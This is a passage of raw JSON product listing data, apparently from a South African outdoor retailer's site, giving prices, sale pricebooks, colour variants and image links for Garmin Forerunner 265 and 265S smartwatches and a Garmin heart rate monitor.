White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-forerunner-265-music-smartwatch\u002F103965311-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103965311-C01","colorSwatch":null},{"productId":"103965311-C09","colorSwatch":null},{"productId":"103965311-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103965311-C01","item_name":"Garmin Forerunner 265 Music Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":11499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin HRM Fit Heart Rate Monitor -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380487_C01_1","title":"Garmin HRM Fit Heart Rate Monitor -  Black"},"price":2999,"pricePerUnit":2999,"priceRanges":[{"maxPrice":3999,"minPrice":3999,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":2999,"minPrice":2999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"105380487-C01","productName":"Garmin HRM Fit Heart Rate Monitor","productType":{"variationGroup":true},"representedProduct":{"id":"105380489"},"variants":[{"name":"Garmin HRM Fit Heart Rate Monitor","price":2999,"productId":"105380489","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":2999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":60,"productId":"105380487-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin HRM Fit Heart Rate Monitor -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380487_C01_1?%24large%24","title":"Garmin HRM Fit Heart Rate Monitor -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin HRM Fit Heart Rate Monitor -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380487_C01_1?%24small%24","title":"Garmin HRM Fit Heart Rate Monitor -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin HRM Fit Heart Rate Monitor -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380487_C01_1?%24zoom%24","title":"Garmin HRM Fit Heart Rate Monitor -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-hrm-fit-heart-rate-monitor\u002F105380487-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105380487-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105380487-C01","item_name":"Garmin HRM Fit Heart Rate Monitor","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":2999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},"price":9499,"pricePerUnit":9499,"priceRanges":[{"maxPrice":11499,"minPrice":11499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":9499,"minPrice":9499,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"103965311-C67","productName":"Garmin Forerunner 265 Music Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"103985065"},"variants":[{"name":"Garmin Forerunner 265 Music Smartwatch","price":9499,"productId":"103985065","tieredPrices":[{"price":11499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":9499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"STD"}}],"variationGroups":[{"position":389,"productId":"103965311-C01","variationValues":{"color":"Black"}},{"position":391,"productId":"103965311-C09","variationValues":{"color":"White"}},{"position":387,"productId":"103965311-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-forerunner-265-music-smartwatch\u002F103965311-C67.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103965311-C01","colorSwatch":null},{"productId":"103965311-C09","colorSwatch":null},{"productId":"103965311-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103965311-C67","item_name":"Garmin Forerunner 265 Music Smartwatch","item_brand":"Garmin","item_variant":"Aqua","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":9499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Forerunner 265S Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1","title":"Garmin Forerunner 265S Music Smartwatch -  Black"},"price":10999,"pricePerUnit":10999,"priceRanges":[{"maxPrice":11499,"minPrice":11499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":10999,"minPrice":10999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"103980163-C01","productName":"Garmin Forerunner 265S Music Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"103980165"},"variants":[{"name":"Garmin Forerunner 265S Music Smartwatch","price":10999,"productId":"103980165","tieredPrices":[{"price":11499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":10999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":146,"productId":"103980163-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24large%24","title":"Garmin Forerunner 265S Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24large%24","title":"Garmin Forerunner 265S Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_1?%24large%24","title":"Garmin Forerunner 265S Music Smartwatch -  Pink"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_2?%24large%24","title":"Garmin Forerunner 265S Music Smartwatch -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_1?%24large%24","title":"Garmin Forerunner 265S Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_2?%24large%24","title":"Garmin Forerunner 265S Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_1?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_2?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_1?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_2?%24large_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24small%24","title":"Garmin Forerunner 265S Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24small%24","title":"Garmin Forerunner 265S Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_1?%24small%24","title":"Garmin Forerunner 265S Music Smartwatch -  Pink"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_2?%24small%24","title":"Garmin Forerunner 265S Music Smartwatch -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_1?%24small%24","title":"Garmin Forerunner 265S Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_2?%24small%24","title":"Garmin Forerunner 265S Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_1?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_2?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_1?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_2?%24small_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24zoom%24","title":"Garmin Forerunner 265S Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24zoom%24","title":"Garmin Forerunner 265S Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_1?%24zoom%24","title":"Garmin Forerunner 265S Music Smartwatch -  Pink"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C33_2?%24zoom%24","title":"Garmin Forerunner 265S Music Smartwatch -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_1?%24zoom%24","title":"Garmin Forerunner 265S Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265S Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C09_2?%24zoom%24","title":"Garmin Forerunner 265S Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_1?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  "},{"alt":"Garmin Forerunner 265S Music Smartwatch -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103980163_C01_2?%24zoom_PROD%24","title":"Garmin Forerunner 265S Music Smartwatch -  